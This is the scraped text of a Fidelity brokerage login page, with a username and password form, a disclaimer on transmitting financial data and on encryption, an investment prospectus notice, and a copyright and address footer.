 Fidelity

Security FAQs

Log in

Username

Password

Remember my username

Log in

Forgot username or password?

New to Fidelity? Open an account or sign up.

Disclaimer

National Financial Services LLC Statement of Financial Condition

Use of this site involves the electronic transmission of personal financial information. Using this product is consent to such transmission of this information; such consent is effective at all times when using this site. Fidelity supports 128-bit browser encryption.

Before investing, consider the funds' investment objectives, risks, charges, and expenses. Contact Fidelity for a prospectus or, if available, a summary prospectus containing this information. Read it carefully.

Fidelity Brokerage Services LLC, Member NYSE, SIPC. 900 Salem Street, Smithfield, RI 02917

1159659.1.0

Copyright 1998-2026 FMR LLC. All rights reserved.

Terms of Use | Privacy Policy | Security | Accessibility

Feedback